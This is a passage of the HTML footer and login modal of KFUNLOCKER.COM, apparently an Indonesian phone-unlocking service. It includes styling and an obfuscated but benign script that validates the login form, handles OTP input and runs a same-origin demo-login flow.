        <a href="https://t.me/kfunlockercom" target="_blank" style="display: inline-block; background: white; color: #1e3a5f; padding: 15px 30px; border-radius: 30px; text-decoration: none; font-size: 18px; font-weight: bold; transition: all 0.3s ease; box-shadow: 0 5px 10px rgba(0,0,0,0.2); position: relative; overflow: hidden;" onmouseover="this.style.transform='scale(1.05)'; this.style.boxShadow='0 8px 15px rgba(0,0,0,0.3)'" onmouseout="this.style.transform='scale(1)'; this.style.boxShadow='0 5px 10px rgba(0,0,0,0.2)'" rel="noopener">Gabung Komunitas Kami</a>
    </div>
</div>

<div class="footer-top border-top p-3 p-lg-4">
    <div class="container">
        <div class="page-container">
            <div class="row">
                <div class="col-lg-3">
                    <h4 class="link-heading h4 text-uppercase">KFUNLOCKER.COM</h4>
                    <div class="my-3">
                        <ul class="nav social-icons">
                            <li class="nav-item"> <span><a class="nav-link" data-toggle="tooltip" data-placement="top" title="Facebook" href="https://www.facebook.com/kodilflasher74" target="_blank"><i class="fab fa-facebook-f"></i>  </a></span></li> <li class="nav-item"> <span><a class="nav-link" data-toggle="tooltip" data-placement="top" title="RSS" href="viewrss" target="_blank"><i class="fas fa-rss"></i>  </a></span></li> 


    <style type="text/css">
        .social-icons .dribbble a {
            color: #ea4c89 !important;
        }
        .social-icons .email a {
            color: #049fb3 !important;
        }
        .social-icons .facebook a {
            color: #3b5998 !important;
        }
        .social-icons .flickr a {
            color: #ff0084 !important;
        }
        .social-icons .github a {
            color: #000 !important;
        }
        .social-icons .gplus a {
            color: #dd4b39 !important;
        }
        .social-icons .instagram a {
            color: #517fa4 !important;
        }
        .social-icons .linkedin a {
            color: #007bb6 !important;
        }
        .social-icons .pinterest a {
            color: #cb2027 !important;
        }
        .social-icons .rss a {
            color: #ff6600 !important;
        }
        .social-icons .stumbleupon a {
            color: #eb4823 !important;
        }
        .social-icons .tumblr a {
            color: #32506d !important;
        }
        .social-icons .twitter a {
            color: #00aced !important;
        }
        .social-icons .vimeo a {
            color: #aad450 !important;
        }
        .social-icons .youtube a {
            color: #bb0000 !important;
        }

    </style>


                        </ul>
                    </div>
                </div>

                <div class="col-lg-3 mr-auto">
                    <h5 class="link-heading h5">Useful Links</h5>
                    <div class="footer-navbar">
                        <ul class="nav navbar-nav">
                                                                                                <li class="nav-item">
                                        <a class="nav-link"  href="./contactus">
                                            Contact Us
                                        </a>
                                    </li>
                                
                                                    </ul>
                    </div>
                </div>

                                    <div class="col-lg-3">
                        <h5 class="link-heading h5">Subscribe</h5>
                        <div class="my-3">
                           <span>Don’t miss our future updates! Get Subscribed now!</span>
                        </div>
                        <div class="">
                            <div class="d-flex w-100">
                                <div class="">
                                    <div class="modal fadeIn hide" id="newsletters" tabindex='-1'>
                                        <div class="modal-dialog modal-dialog-centered modal-md">
                                            <div class="modal-content">
                                                <div class="modal-header">
                                                    <h5 class="modal-title">Newsletter</h5>
                                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span>&times;</span></button>
                                                </div>
                                                <div class="modal-body">
                                                    <div class="alert-newsletter alert"></div>
                                                    <form method="post" id="newsltter">
                                                        
                                                        <div class="form-group">
                                                            <input class="form-control" value="" placeholder="Email" name="email" type="text" required="required">
                                                        </div>
                                                                                                                    <div class="form-group input-captcha">
                                                                <span id='inputcaptcha_newsletter'><img src='[data-uri]' alt='verification image, type it in the box' id='captchaimgs' class='captchacom' align='absbottom' /></span>
            <input type='text' class='form-control' name='captcha' required='1'  placeholder='Verification Code' >
                                                            </div>
                                                                                                                <button class="btn btn-primary w-100"
                                                                onclick="SubmitFormJSON('#btn-newsletter','./widget/save/register/actions/newsletter','#newsltter','.alert-newsletter','true','#loader');"
                                                                type="button" id="btn-newsletter">Submit</button>
                                                    </form>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <button class="btn btn-newsletter" name="subscription" data-modal="newsletters" type="button" data-toggle="modal" data-target="#newsletters" id="btnFNL"><i class="fal fa-envelope-open-text"></i> Newsletter</button>
                                </div>
                            </div>
                        </div>
                    </div>
                
                <div class="col-lg-3">
                                            <h5 class="link-heading h5">Hubungi Kami</h5>
                        <div class="footer-contact">
                            <a href="http://wa.me/kodilflasher" class="d-flex align-items-center mb-2" target="_blank">
                                <i class="fab fa-whatsapp fa-2x"></i>
                                <div class="mt-1 ml-2">KF Unlocker</div>
                            </a>
                            <a href="mailto:admin@ptkfunlockergsmindonesia.com" class="d-flex align-items-center">
                                <i class="fas fa-envelope-open-text fa-2x"></i>
                                <div class="mt-1 ml-2">ptkfunlockergsmindonesia.com</div>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>

<div class="footer-bottom p-3 p-lg-4">
    <div class="container">
        <div class="page-container">
            <div class="row align-items-center justify-content-center">
                <div class="col-lg-12 text-center">
                    <small>&copy; 2026 KFUNLOCKER.COM All right reserved</small>
                </div>
            </div>
        </div>
    </div>
</div>
</footer>



</div>


            <div class="modal    hide p-0" id="login"  tabindex='-1'>
        <div class="modal-dialog modal-dialog-centered  modal-md m-auto mw-400">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Login to Your Account </h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">  <span class="d-none d-md-block">&times;</span><span class="d-block d-md-none"><i class="fal fa-times"></i></span> </button>
                </div>
                <div class="modal-body modal-body-login">
                    

<style>
html {
    scrollbar-gutter: stable;
}

body {
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    position: relative;
}

.login-wrapper-outer {
    width: 100%;
    min-height: 100vh; 
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-top: 20px; 
}

.login-container {
    position: relative;
    width: 100%; /* Ubah max-width jadi width 100% lalu dibatasi max-width */
    max-width: 460px;
    margin: 0 auto;
    border-radius: 12px;
    /* overflow: hidden;  <-- HATI-HATI: Ini bisa memotong shadow atau tooltip */
    background-color: #ffffff;
    transform: translateY(-10px);
    opacity: 0;
    box-shadow: 0 10px 25px rgba(0,0,0,0.05); /* Tambahan shadow halus agar terlihat modern */
    animation: modalIn 0.4s cubic-bezier(0.15, 1.15, 0.6, 1) forwards;
}

.login-header {
    padding: 18px 20px;
    text-align: center;
    background: #0e87e8;
    color: white;
    /* Pastikan border radius mengikuti container */
    border-top-left-radius: 12px;
    border-top-right-radius: 12px;
}

.login-header h4 {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 1.4rem;
}

.login-body {
    padding: 25px 30px 30px;
}

.login-divider {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.login-divider:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    height: 1px;
    background: rgba(0, 0, 0, 0.1);
}

.login-divider span {
    position: relative;
    background: white;
    padding: 0 15px;
    font-size: 0.9rem;
    color: #888;
}

.otp-section {
    padding: 30px 0;
    text-align: center;
}

.otp-title {
    font-weight: 600;
    margin-bottom: 25px;
    color: #0e87e8;
}

.otp-inputs {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 25px;
}

.otp-counter {
    font-size: 0.85rem;
    color: #888;
    margin-top: 15px;
}

.auth-buttons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 5px;
}


.pill-register:hover {
    background: linear-gradient(45deg, #325f27, #678a39);
    color: white;
    box-shadow: 0 2px 8px rgba(103, 138, 57, 0.3);
    transform: translateY(-1px);
}

.pill-demo {
    font-size: 0.8rem;
    padding: 4px 12px;
    color: #664500;
    background: rgba(255, 193, 7, 0.2);
    border-radius: 20px;
    text-decoration: none;
    display: inline-block;
    transition: all 0.3s ease;
    margin-left: 10px;
}

.pill-demo:hover {
    color: #664500;
    box-shadow: 0 2px 8px rgba(255, 193, 7, 0.4);
    transform: translateY(-1px);
    text-decoration: none;
}

@keyframes modalIn {
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

/* Input Fields */
.form-control {
    height: 45px;
    border-radius: 4px;
    border: 1px solid #d8e6f3;
    background: #ffffff;
    transition: all 0.2s ease;
    font-size: 0.95rem;
    color: #333;
}

.form-control:focus {
    border-color: #0e87e8;
    box-shadow: 0 0 0 2px rgba(14, 135, 232, 0.15);
}

.form-control::placeholder {
    color: #a0aec0;
}

.input-group {
    opacity: 0;
    transform: translateX(-10px);
    margin-bottom: 20px;
}

.input-group:nth-child(1) {
    animation: slideIn 0.2s ease 0.1s forwards;
}

.input-group:nth-child(2) {
    animation: slideIn 0.2s ease 0.15s forwards;
}

@keyframes slideIn {
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.input-group-prepend .input-group-text {
    border-radius: 4px 0 0 4px;
    border: 1px solid #d8e6f3;
    border-right: none;
    background: #f5f9fd;
    color: #0e87e8;
    width: 45px;
    display: flex;
    justify-content: center;
}

.input-group .form-control {
    border-radius: 0 4px 4px 0;
}

/* Buttons */
.btn-primary:hover {
    background-color: #0071d4;
}

.btn-primary:active {
    background-color: #0061b8;
}

.btn-primary {
    height: 45px;
    border-radius: 4px;
    background-color: #0e87e8;
    border: none;
    font-weight: 600;
    letter-spacing: 0.3px;
    transition: background-color 0.2s ease;
}

.btn-text {
    color: #0e87e8;
    font-weight: 500;
    padding: 0;
    background: transparent;
    border: none;
    transition: all 0.2s ease;
}

.btn-text:hover {
    color: #0071d4;
    text-decoration: underline;
}

/* Checkbox */
.custom-control {
    padding-left: 2rem;
    margin-top: 5px;
    margin-bottom: 20px;
}

.custom-control-label {
    font-size: 0.9rem;
    color: #6a7a8c;
    cursor: pointer;
}

.custom-control-label::before {
    border-radius: 3px;
    border: 1px solid #d8e6f3;
    background-color: white;
}

.custom-control-input:checked ~ .custom-control-label::before {
    background-color: #0e87e8;
    border-color: #0e87e8;
}

/* OTP Input */
.pin.digit-group {
    display: flex;
    justify-content: center;
    gap: 8px;
}

.pin.digit-group input {
    width: 45px;
    height: 50px;
    border: 1px solid #d8e6f3;
    border-radius: 4px;
    font-size: 1.25rem;
    font-weight: 600;
    text-align: center;
    transition: all 0.2s ease;
    background: #ffffff;
}

.pin.digit-group input:focus {
    border-color: #0e87e8;
    box-shadow: 0 0 0 2px rgba(14, 135, 232, 0.15);
}

/* Forgot Password */
.forgot-password {
    text-align: right;
    margin-bottom: 20px;
}

.forgot-password a {
    color: #0e87e8;
    font-size: 0.85rem;
    font-weight: 500;
    text-decoration: none;
    transition: all 0.2s ease;
}

.forgot-password a:hover {
    color: #0071d4;
    text-decoration: underline;
}

.alert-login {
    padding: 12px;
    border-radius: 4px;
    margin-bottom: 20px;
    display: none;
}

body.modal-open {
    padding-right: 0 !important;
    overflow-y: hidden; 
}

/* Responsive */
@media (max-width: 576px) {
    .login-container {
        max-width: 100%;
        margin: 0; 
        overflow: visible; 
    }
    
    .login-body {
        padding: 20px;
    }
    
    .pin.digit-group input {
        width: 40px;
        height: 50px;
        font-size: 1.1rem;
    }
}
</style>
<script>
    const loginActionUrl = './widget/save/login';
</script>

<script>
const _0x5af5e3=_0x1d1f;(function(_0x190e3c,_0x476deb){const _0xae28a3=_0x1d1f,_0x1b2a16=_0x190e3c();while(!![]){try{const _0xeb2a90=-parseInt(_0xae28a3(0x199))/0x1*(-parseInt(_0xae28a3(0x1db))/0x2)+-parseInt(_0xae28a3(0x1fb))/0x3*(-parseInt(_0xae28a3(0x1d1))/0x4)+parseInt(_0xae28a3(0x1f1))/0x5*(-parseInt(_0xae28a3(0x1a4))/0x6)+parseInt(_0xae28a3(0x1dd))/0x7*(parseInt(_0xae28a3(0x1c4))/0x8)+-parseInt(_0xae28a3(0x1b0))/0x9+parseInt(_0xae28a3(0x19e))/0xa*(parseInt(_0xae28a3(0x206))/0xb)+-parseInt(_0xae28a3(0x1b6))/0xc;if(_0xeb2a90===_0x476deb)break;else _0x1b2a16['push'](_0x1b2a16['shift']());}catch(_0x2b8b33){_0x1b2a16['push'](_0x1b2a16['shift']());}}}(_0x4ec9,0x893dc));function _0x1d1f(_0x55877d,_0x312a73){const _0x4ec949=_0x4ec9();return _0x1d1f=function(_0x1d1fa6,_0x374c7e){_0x1d1fa6=_0x1d1fa6-0x197;let _0xb80d61=_0x4ec949[_0x1d1fa6];return _0xb80d61;},_0x1d1f(_0x55877d,_0x312a73);}function showAlert(_0x2cf6b6,_0x373740='danger',_0x1f7697=0x0){const _0x544090=_0x1d1f,_0xe20b1=document[_0x544090(0x1ed)](_0x544090(0x1a2));if(!_0xe20b1)return;_0xe20b1['className']=_0x544090(0x1a6)+_0x373740;_0xe20b1[_0x544090(0x1b4)]&&clearInterval(_0xe20b1[_0x544090(0x1b4)]);if(_0x1f7697>0x0){let _0x56dc47=_0x1f7697;const _0x19761c=_0x4b8be9=>{const _0xa502f4=_0x544090,_0x3513bc=Math[_0xa502f4(0x1ef)](_0x4b8be9/0x3c)[_0xa502f4(0x1d8)]()[_0xa502f4(0x1b1)](0x2,'0'),_0x125082=(_0x4b8be9%0x3c)[_0xa502f4(0x1d8)]()['padStart'](0x2,'0');return _0x3513bc+':'+_0x125082;};_0xe20b1[_0x544090(0x1bd)]=_0x2cf6b6+_0x544090(0x1b8)+_0x19761c(_0x56dc47)+'</span>',_0xe20b1[_0x544090(0x1b4)]=setInterval(()=>{const _0x2a9fb2=_0x544090;_0x56dc47--;const _0x331ae1=_0xe20b1['querySelector'](_0x2a9fb2(0x1ba));_0x331ae1&&(_0x331ae1[_0x2a9fb2(0x1ce)]=_0x19761c(_0x56dc47)),_0x56dc47<=0x0&&(clearInterval(_0xe20b1['countdownTimer']),_0xe20b1['innerHTML']='You\x20can\x20try\x20to\x20login\x20again\x20now.',_0xe20b1['className']=_0x2a9fb2(0x1d4));},0x3e8);}else _0xe20b1['innerHTML']=_0x2cf6b6;_0xe20b1[_0x544090(0x1f0)][_0x544090(0x208)]=_0x544090(0x1c1);}function _0x4ec9(){const _0x2b81bf=['/api/demologin.php','message','none','Too\x20many\x20demo\x20attempts.\x20Please\x20wait\x205\x20minutes\x20and\x20try\x20again.','login-form','824760qSBjgS','padStart','<div\x20class=\x22d-flex\x20w-100\x20mb-3\x20align-items-center\x22>','Too\x20many\x20demo\x20attempts','countdownTimer','Failed\x20to\x20get\x20demo\x20token','11515752TZWDSk','classList','\x20<span\x20class=\x22countdown-timer\x22>','redirect','.countdown-timer','</div>','success','innerHTML','Demo\x20access\x20restricted\x20for\x20your\x20location.','then','Demo\x20login\x20failed','block','append','Login\x20server\x20error','2840SvCmab','input-captcha','TriaTechLogin','loginbut{$unique_id}','toggle','Invalid\x20demo\x20token\x20received','catch','remaining_seconds','stringify','get_credentials','textContent','setAttribute','same-origin','366980xnEHES','location','application/json','alert\x20alert-login\x20alert-success','trim','includes','status','toString','disabled','button','635798buGaGO','querySelectorAll','11683xTuDMd','keydown','click','Invalid\x20password\x20data\x20received','input-warning','input','\x20seconds\x20to\x20resend\x20OTP','Demo\x20login\x20error:','Password\x20must\x20be\x20between\x206-100\x20characters.','getElementById','data-loading','true','<input\x20class=\x22form-control\x22\x20style=\x22text-transform:\x20uppercase;\x20height:\x2050px;\x22\x20name=\x22captcha\x22\x20placeholder=\x22Captcha\x22\x20maxlength=\x2210\x22\x20/>','onetimepass-form','json','<div\x20class=\x22ml-2\x22\x20style=\x22flex-grow:\x201;\x20margin-left:\x2010px;\x22>','querySelector','emailotp','floor','style','5WVrSMI','demo_hash','danger','<i\x20class=\x22fas\x20fa-spinner\x20fa-spin\x22></i>\x20Getting\x20access...','add','focus','DOMContentLoaded','value','password-field','getAttribute','6vFVvKR','password','Too\x20many\x20demo\x20attempts.\x20Please\x20wait\x205\x20minutes.','#loginbut15','login-otp-input','.pin.digit-group\x20input','</div></div>','Demo\x20session\x20expired.\x20Please\x20try\x20again.','blocked','input[name=\x22password\x22]','type','1001wEAaCl','<i\x20class=\x22fas\x20fa-check\x22></i>\x20Redirecting...','display','Please\x20wait\x20','input[name=\x22username\x22]','googleauthenticator','Demo\x20access\x20denied\x20for\x20your\x20IP.','Username\x20must\x20be\x20between\x203-50\x20characters.','fa-eye','.pin.digit-group\x20input[name=\x22pass[]\x22]','text','Backspace','username','forEach','resolve_password','error','input-error','1Yjqbjd','Username/Email\x20must\x20be\x20filled','Password\x20must\x20be\x20filled','fa-eye-slash','remove','91110qhjBcl','addEventListener','length','captcha','.alert-login','POST','1857354pAQTWu','login_forms{$unique_id}','alert\x20alert-login\x20alert-','otp','key','Failed\x20to\x20resolve\x20demo\x20credentials','toggle-password'];_0x4ec9=function(){return _0x2b81bf;};return _0x4ec9();}function startCounter(){const _0x27b388=_0x1d1f;let _0x587b52=0x1e;const _0x54cce1=document[_0x27b388(0x1e6)]('counter'),_0x322b34=document[_0x27b388(0x1e6)]('resend');if(!_0x54cce1||!_0x322b34)return;_0x322b34[_0x27b388(0x1f0)][_0x27b388(0x208)]=_0x27b388(0x1ad),_0x54cce1[_0x27b388(0x1f0)][_0x27b388(0x208)]=_0x27b388(0x1c1);const _0x541685=_0x322b34[_0x27b388(0x1ed)](_0x27b388(0x1da));if(_0x541685)_0x541685[_0x27b388(0x1d9)]=!![];const _0x33796d=setInterval(()=>{const _0x2afa17=_0x27b388;if(_0x587b52<=0x0){clearTimeout(_0x33796d),_0x322b34[_0x2afa17(0x1f0)]['display']=_0x2afa17(0x1c1),_0x54cce1[_0x2afa17(0x1f0)][_0x2afa17(0x208)]=_0x2afa17(0x1ad);if(_0x541685)_0x541685[_0x2afa17(0x1d9)]=![];}else _0x54cce1[_0x2afa17(0x1bd)]=_0x2afa17(0x209)+_0x587b52+_0x2afa17(0x1e3),_0x587b52--;},0x3e8);}function clearOTPInputs(){const _0x512e41=_0x1d1f,_0x363780=document[_0x512e41(0x1dc)](_0x512e41(0x200));_0x363780[_0x512e41(0x213)](_0x30cc71=>_0x30cc71[_0x512e41(0x1f8)]='');const _0x586e6e=document[_0x512e41(0x1e6)](_0x512e41(0x1ff));if(_0x586e6e)_0x586e6e[_0x512e41(0x1f8)]='';}function setOTP(){const _0xc56b4c=_0x1d1f,_0x4a21ed=document['querySelectorAll'](_0xc56b4c(0x20f));let _0x31fe34='';_0x4a21ed[_0xc56b4c(0x213)](_0x371e94=>{const _0x3d9980=_0xc56b4c;_0x31fe34+=_0x371e94[_0x3d9980(0x1f8)];});const _0x2c0caf=document[_0xc56b4c(0x1e6)](_0xc56b4c(0x1ff));if(_0x2c0caf)_0x2c0caf[_0xc56b4c(0x1f8)]=_0x31fe34;return _0x31fe34;}document[_0x5af5e3(0x19f)](_0x5af5e3(0x1f7),function(){const _0x4cfed7=_0x5af5e3,_0x4dbc0e=document[_0x4cfed7(0x1e6)](_0x4cfed7(0x1aa)),_0x22acd4=document[_0x4cfed7(0x1e6)](_0x4cfed7(0x1f9)),_0x1a7440=document[_0x4cfed7(0x1e6)]('toggle-password-icon');_0x4dbc0e&&_0x22acd4&&_0x1a7440&&_0x4dbc0e[_0x4cfed7(0x19f)](_0x4cfed7(0x1df),function(){const _0x3d3bee=_0x4cfed7,_0x51c8de=_0x22acd4[_0x3d3bee(0x1fa)](_0x3d3bee(0x205))==='password'?_0x3d3bee(0x210):_0x3d3bee(0x1fc);_0x22acd4[_0x3d3bee(0x1cf)](_0x3d3bee(0x205),_0x51c8de),_0x1a7440[_0x3d3bee(0x1b7)][_0x3d3bee(0x1c8)](_0x3d3bee(0x20e)),_0x1a7440['classList'][_0x3d3bee(0x1c8)](_0x3d3bee(0x19c));});const _0x23cdd2=document[_0x4cfed7(0x1e6)](_0x4cfed7(0x1a5));_0x23cdd2&&_0x23cdd2[_0x4cfed7(0x19f)](_0x4cfed7(0x1de),function(_0x24297f){const _0x1e68c7=_0x4cfed7;_0x24297f['key']==='Enter'&&document[_0x1e68c7(0x1e6)](_0x1e68c7(0x1af))[_0x1e68c7(0x1f0)][_0x1e68c7(0x208)]!=='none'&&(_0x24297f['preventDefault'](),document[_0x1e68c7(0x1e6)](_0x1e68c7(0x1c7))[_0x1e68c7(0x1df)]());});const _0x574ead=document['querySelectorAll'](_0x4cfed7(0x200));_0x574ead[_0x4cfed7(0x213)]((_0x20fdfd,_0x4ade78)=>{const _0x4bab75=_0x4cfed7;_0x20fdfd[_0x4bab75(0x19f)](_0x4bab75(0x1e2),()=>{const _0x166ab7=_0x4bab75;_0x20fdfd[_0x166ab7(0x1f8)]&&_0x4ade78<_0x574ead[_0x166ab7(0x1a0)]-0x1&&_0x574ead[_0x4ade78+0x1]['focus'](),setOTP();}),_0x20fdfd[_0x4bab75(0x19f)](_0x4bab75(0x1de),_0x2a945f=>{const _0x590603=_0x4bab75;_0x2a945f[_0x590603(0x1a8)]===_0x590603(0x211)&&!_0x20fdfd[_0x590603(0x1f8)]&&_0x4ade78>0x0&&_0x574ead[_0x4ade78-0x1][_0x590603(0x1f6)]();});});});function handleLoginWithServerRateLimit(_0x3052ba){const _0x452436=_0x5af5e3;SubmitFormJSON(_0x452436(0x1fe),loginActionUrl,'#login_forms15',_0x452436(0x1a2),_0x452436(0x1e8),'#loader','','',_0x2ab102=>{const _0x3c5552=_0x452436;if(_0x2ab102['status']===_0x3c5552(0x203)&&_0x2ab102[_0x3c5552(0x1cb)]){showAlert(_0x2ab102[_0x3c5552(0x1ac)],'danger',_0x2ab102[_0x3c5552(0x1cb)]);return;}if(_0x2ab102?.[_0x3c5552(0x1a1)]){const _0x2765e5=_0x3c5552(0x1b2)+'<div\x20class=\x22input-group-prepend\x22\x20style=\x22width:\x20150px;\x20height:\x2050px;\x22>'+_0x2ab102[_0x3c5552(0x1a1)]+_0x3c5552(0x1bb)+_0x3c5552(0x1ec)+_0x3c5552(0x1e9)+_0x3c5552(0x201),_0x2f9f2e=document[_0x3c5552(0x1e6)](_0x3c5552(0x1c5));if(_0x2f9f2e)_0x2f9f2e[_0x3c5552(0x1bd)]=_0x2765e5;}else{if(_0x2ab102[_0x3c5552(0x1a7)]){const _0x26a969=document[_0x3c5552(0x1e6)](_0x3c5552(0x1ea)),_0x74d217=document['getElementById'](_0x3c5552(0x1af)),_0x1660f7=document[_0x3c5552(0x1e6)](_0x3c5552(0x1ee));if(_0x26a969)_0x26a969[_0x3c5552(0x1f0)][_0x3c5552(0x208)]=_0x3c5552(0x1c1);if(_0x74d217)_0x74d217[_0x3c5552(0x1f0)]['display']='none';if(!_0x2ab102?.[_0x3c5552(0x20b)]){if(_0x1660f7)_0x1660f7[_0x3c5552(0x1f0)][_0x3c5552(0x208)]=_0x3c5552(0x1c1);startCounter();}}}});}function validateLoginForm(){const _0x29cdc6=_0x5af5e3,_0x778bb2=document[_0x29cdc6(0x1e6)]('login_forms15');if(!_0x778bb2)return![];const _0x54e9f5=_0x778bb2[_0x29cdc6(0x1ed)](_0x29cdc6(0x20a)),_0x4372f8=_0x778bb2['querySelector'](_0x29cdc6(0x204));_0x54e9f5[_0x29cdc6(0x1b7)]['remove'](_0x29cdc6(0x198)),_0x4372f8[_0x29cdc6(0x1b7)]['remove']('input-error');const _0x2980a0=_0x54e9f5[_0x29cdc6(0x1f8)],_0x4f89cd=_0x2980a0['replace'](/[^0-9a-zA-Z\-_@\.]/g,'');_0x2980a0!==_0x4f89cd&&(_0x54e9f5[_0x29cdc6(0x1f8)]=_0x4f89cd,_0x54e9f5[_0x29cdc6(0x1b7)][_0x29cdc6(0x1f5)](_0x29cdc6(0x1e1)),setTimeout(()=>{const _0x32a818=_0x29cdc6;_0x54e9f5['classList'][_0x32a818(0x19d)](_0x32a818(0x1e1));},0x4b0));const _0x3665e8=_0x4f89cd[_0x29cdc6(0x1d5)]();if(!_0x3665e8)return showAlert(_0x29cdc6(0x19a),'danger'),_0x54e9f5[_0x29cdc6(0x1b7)][_0x29cdc6(0x1f5)](_0x29cdc6(0x198)),_0x54e9f5[_0x29cdc6(0x1f6)](),![];if(_0x3665e8[_0x29cdc6(0x1a0)]<0x3||_0x3665e8[_0x29cdc6(0x1a0)]>0x32)return showAlert(_0x29cdc6(0x20d),_0x29cdc6(0x1f3)),_0x54e9f5['classList'][_0x29cdc6(0x1f5)](_0x29cdc6(0x198)),_0x54e9f5[_0x29cdc6(0x1f6)](),![];const _0x49d3a1=_0x4372f8['value'];if(!_0x49d3a1)return showAlert(_0x29cdc6(0x19b),'danger'),_0x4372f8[_0x29cdc6(0x1b7)]['add']('input-error'),_0x4372f8['focus'](),![];if(_0x49d3a1[_0x29cdc6(0x1a0)]<0x6||_0x49d3a1['length']>0x64)return showAlert(_0x29cdc6(0x1e5),_0x29cdc6(0x1f3)),_0x4372f8[_0x29cdc6(0x1b7)][_0x29cdc6(0x1f5)](_0x29cdc6(0x198)),_0x4372f8[_0x29cdc6(0x1f6)](),![];return!![];}function loginWithDemo(_0x122cda){const _0x19c235=_0x5af5e3,_0x1e614e=_0x122cda[_0x19c235(0x1bd)];if(_0x122cda['hasAttribute'](_0x19c235(0x1e7)))return![];return _0x122cda['setAttribute'](_0x19c235(0x1e7),_0x19c235(0x1e8)),_0x122cda['innerHTML']=_0x19c235(0x1f4),fetch(_0x19c235(0x1ab),{'method':'POST','headers':{'Content-Type':_0x19c235(0x1d3),'X-Requested-With':'KFUnlockerLogin'},'body':JSON[_0x19c235(0x1cc)]({'action':_0x19c235(0x1cd)}),'credentials':_0x19c235(0x1d0)})['then'](_0x4145b0=>{const _0x3be6e8=_0x19c235;if(!_0x4145b0['ok'])throw new Error(_0x3be6e8(0x1b5));return _0x4145b0[_0x3be6e8(0x1eb)]();})[_0x19c235(0x1bf)](_0x3629db=>{const _0x2c3f68=_0x19c235;if(!_0x3629db['demo_hash']||_0x3629db[_0x2c3f68(0x1f2)][_0x2c3f68(0x1a0)]!==0x40)throw new Error(_0x2c3f68(0x1c9));return fetch(_0x2c3f68(0x1ab),{'method':_0x2c3f68(0x1a3),'headers':{'Content-Type':'application/json','X-Requested-With':_0x2c3f68(0x1c6)},'body':JSON[_0x2c3f68(0x1cc)]({'action':_0x2c3f68(0x214),'demo_hash':_0x3629db['demo_hash']}),'credentials':'same-origin'});})[_0x19c235(0x1bf)](_0x287aba=>{const _0x365d44=_0x19c235;if(!_0x287aba['ok']){if(_0x287aba['status']===0x1ad)throw new Error(_0x365d44(0x1fd));else{if(_0x287aba['status']===0x19a)throw new Error('Demo\x20session\x20expired\x20or\x20already\x20used.');else{if(_0x287aba[_0x365d44(0x1d7)]===0x193)throw new Error(_0x365d44(0x20c));}}throw new Error(_0x365d44(0x1a9));}return _0x287aba[_0x365d44(0x1eb)]();})[_0x19c235(0x1bf)](_0x12d1fc=>{const _0x6698f6=_0x19c235;if(!_0x12d1fc[_0x6698f6(0x1fc)])throw new Error(_0x6698f6(0x1e0));const _0x2884bd=new FormData();return _0x2884bd[_0x6698f6(0x1c2)](_0x6698f6(0x212),'demo'),_0x2884bd[_0x6698f6(0x1c2)]('password',_0x12d1fc['password']),_0x12d1fc[_0x6698f6(0x1fc)]=null,delete _0x12d1fc[_0x6698f6(0x1fc)],fetch(loginActionUrl,{'method':_0x6698f6(0x1a3),'body':_0x2884bd,'credentials':_0x6698f6(0x1d0)});})[_0x19c235(0x1bf)](_0x57cdaa=>{const _0x5ed1ff=_0x19c235;if(!_0x57cdaa['ok'])throw new Error(_0x5ed1ff(0x1c3));return _0x57cdaa['json']();})['then'](_0x5cb694=>{const _0x5abcd9=_0x19c235;if(_0x5cb694[_0x5abcd9(0x1d7)]===_0x5abcd9(0x1bc)&&_0x5cb694['redirect'])_0x122cda[_0x5abcd9(0x1bd)]=_0x5abcd9(0x207),setTimeout(()=>{const _0x39260c=_0x5abcd9;window[_0x39260c(0x1d2)]['href']=_0x5cb694[_0x39260c(0x1b9)];},0x1f4);else throw new Error(_0x5cb694[_0x5abcd9(0x1ac)]||_0x5abcd9(0x1c0));})[_0x19c235(0x1ca)](_0xe86ee7=>{const _0x5e86b8=_0x19c235;console[_0x5e86b8(0x197)](_0x5e86b8(0x1e4),_0xe86ee7[_0x5e86b8(0x1ac)]);let _0xcbfdf5=_0x5e86b8(0x1c0);if(_0xe86ee7['message'][_0x5e86b8(0x1d6)](_0x5e86b8(0x1b3)))_0xcbfdf5=_0x5e86b8(0x1ae);else{if(_0xe86ee7[_0x5e86b8(0x1ac)][_0x5e86b8(0x1d6)]('expired'))_0xcbfdf5=_0x5e86b8(0x202);else _0xe86ee7[_0x5e86b8(0x1ac)][_0x5e86b8(0x1d6)]('denied')&&(_0xcbfdf5=_0x5e86b8(0x1be));}showAlert(_0xcbfdf5,_0x5e86b8(0x1f3)),_0x122cda[_0x5e86b8(0x1bd)]=_0x1e614e,_0x122cda['removeAttribute']('data-loading');}),![];}
</script>

<div class="login-container">
    <div class="login-body">
        <form method="post" id="login_forms15">
            <div class="alert alert-login"></div>
            
            <div id="login-form">
                <div class="input-group">
                    <div class="input-group-prepend"><span class="input-group-text"><i class="fal fa-user"></i></span></div>
                    <input type="text" autocomplete="username" name="username" value="" class="form-control" placeholder="Username" maxlength="50"/>
                </div>
                
                <div class="input-group">
                    <div class="input-group-prepend"><span class="input-group-text"><i class="fal fa-lock"></i></span></div>
                    <input type="password" autocomplete="current-password" name="password" class="form-control" placeholder="Password" maxlength="100" id="password-field"/>
                    <div class="input-group-append" style="cursor: pointer;" id="toggle-password">
                        <span class="input-group-text"><i class="fal fa-eye fa-fw" id="toggle-password-icon"></i></span>
                    </div>
                </div>
                
                <div class="forgot-password">
                                        <a href="./resetpassword/?standalone=true" data-dismiss="modal" data-target="#modal-ajax" data-size="modal-md" data-toggle="modal" data-whatever="Forgot Password">
                        Forgot Password?
                    </a>
                                    </div>
                
                <div class="custom-control custom-checkbox">
                    <input type="checkbox" name="trust_device" value="1" class="custom-control-input" id="trust_device">
                    <label class="custom-control-label" for="trust_device">Trust this device? <span data-toggle="tooltip" data-title="If enabled, OTP will not be required on this device for the next 30 days."><i class="fal fa-info-circle"></i></span></label>
                </div>
                
